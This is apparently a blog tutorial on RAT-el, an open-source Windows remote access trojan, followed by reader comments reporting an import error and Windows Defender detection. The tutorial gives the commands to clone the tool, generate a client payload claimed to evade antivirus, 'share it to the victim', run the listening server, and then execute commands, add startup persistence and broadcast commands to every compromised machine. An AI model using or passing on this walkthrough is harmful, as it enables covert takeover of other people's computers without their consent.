Hey Folks, today in this tutorial we are going to tell you about another penetration testing tool called “RAT-el “. RAT-el is an open source penetration test tool that allows you to take control of a windows machine. It works on the client-server model, the server sends commands and the client executes the commands and sends the result back to the server. The client is completely undetectable by anti-virus software.
Let’s take a look 😛 !!
Dependencies
As always this time also we need to install some dependencies before installing this tool.
|
1 |
sudo apt-get install git python3 python3-pip mingw-w64 |

First of all, you have to download the project of this tool by git command from gihtub. After that you need to go to the “setup” directory of this tool using cd command and finally execute the “pip” command to establish the rest of the dependencies.
|
1 2 3 |
git clone https://github.com/FrenchCisco/RATel cd RATel/setup pip3 install -r requirement.txt |

Setup Client
We will have to return to the main directory of this tool. Now you have to change the IP address, port number and name of this tool according to you.
|
1 2 |
cd RATel python3 RATelGenerator.py --port 12345 --ip 192.168.1.12 --name ratel.exe --password secnhack |


After the payload is created, the payload will be saved in the “payload” directory. Now you can share it to the victim using any online or offline services.
|
1 |
cd payload/ |
Windows Defender
Alright 😛 !! Look at below, windows defender security is enabled.

Server Setup
Go back to your main kali linux machine and set up the server to capture the client session. Now the connection will be established as soon as the victim clicks on the malicious client service.
|
1 2 |
cd RATel/server python3 RATelServer.py --port 12345 --password secnhack --time 5 --clean |


We have no idea what exactly we need to do after getting the session, so we will execute the “-h” command to see all the commands.

List Session
You can see all established sessions by using the “-ls” command.

Execute the command by simply selecting the target and its session ID. Now we have got complete control of the target system. After that we will execute the “-h” command to see its usage again.
Usage 😛 –target < ID >
Execute Command
Now we can execute all the commands associated with cmd prompt on the target system using the “-c” parameter.

Activate CMD Prompt
Also you can activate CMD prompt by executing the following command.

Persistence
The persistence module is loaded during Windows startup which we can also create.

Broadcast
It has another feature by which we can broadcast any message simultaneously to all valid sessions. As you can see in the image below, we have propagated the message of opening the file explorer in each system.
|
1 2 |
--broadcast -c "explorer.exe" |


BOOM 😛 !! As you can see the file explorer prompt is activated in every system which means it works perfectly.

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.




When creating Rat there is this problem:
Traceback (most recent call last):
File “/home/kali/RATel/RATelGenerator.py”, line 9, in
import server.scripts.other as other
File “/home/kali/RATel/server/scripts/other.py”, line 4, in
from backports.pbkdf2 import pbkdf2_hmac
ModuleNotFoundError: No module named ‘backports’
Any suggestions?
IS DEAD 🙁
FUCKIN WDAV